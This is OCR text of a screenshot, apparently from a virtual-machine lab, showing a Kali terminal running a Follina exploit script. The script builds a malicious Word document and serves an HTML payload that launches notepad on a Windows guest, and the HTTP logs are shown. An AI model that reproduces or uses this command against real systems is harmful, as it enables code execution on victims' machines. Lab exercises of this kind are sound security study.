 Applicazioni
dom 21 gen 12:30
16% 88% 45°C 46.6 GB 974 KB/s 10...
WinFollina2022 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Download
Nuovo
Ordina
Visualizza
Risoluzione problemi compatibilità programmi
mensione
Senza titolo
vidi
File Modifica Visualizza
11 KB
Accesso r
Desktop
Downloa
Docume
Immagi
KMS_wi
Musica
Video
OneDrive
Questo PC
Desktop
Documenti
Download
ulla
Linea 1, colonna 1 100% Windows (CRLF) UTF-8
+ 100%
2 elementi 1 elemento selezionato 10,4 KB
12:30
21/01/2024
1
Ctrl destro
Kali-Linux-2023.4 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
kali@kali: ~/msdt-follina
File Actions Edit View Help
(kali㉿kali)-[~]
$ cd msdt-follina
(kali㉿kali)-[~/msdt-follina]
$ python3 follina.py -c "notepad.exe"
[+] copied staging doc /tmp/xu_o6bz2
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
10.0.2.5 - - [21/Jan/2024 12:29:41] code 501, message
Unsupported method ('OPTIONS')
10.0.2.5 - - [21/Jan/2024 12:29:41] "OPTIONS / HTTP/1
.1" 501 -
10.0.2.5 - - [21/Jan/2024 12:29:41] "HEAD /index.html
HTTP/1.1" 200 -
10.0.2.5 - - [21/Jan/2024 12:29:44] code 501, message
Unsupported method ('OPTIONS')
10.0.2.5 - - [21/Jan/2024 12:29:44] "OPTIONS / HTTP/1
.1" 501 -
10.0.2.5 - - [21/Jan/2024 12:29:44] "GET /index.html
HTTP/1.1" 200 -
10.0.2.5 - - [21/Jan/2024 12:29:44] "HEAD /index.html
HTTP/1.1" 200 -
10.0.2.5 - - [21/Jan/2024 12:29:44] "HEAD /index.html
HTTP/1.1" 200 -
10.0.2.5 - - [21/Jan/2024 12:29:45] code 501, message
Unsupported method ('OPTIONS')
10.0.2.5 - - [21/Jan/2024 12:29:45] "OPTIONS / HTTP/1
.1" 501 -
10.0.2.5 - - [21/Jan/2024 12:29:45] "HEAD /index.html
HTTP/1.1" 200 -
10.0.2.5 - - [21/Jan/2024 12:29:45] code 501, message
Unsupported method ('OPTIONS')
10.0.2.5 - - [21/Jan/2024 12:29:45] "OPTIONS / HTTP/1
.1" 501 -
Ctrl destro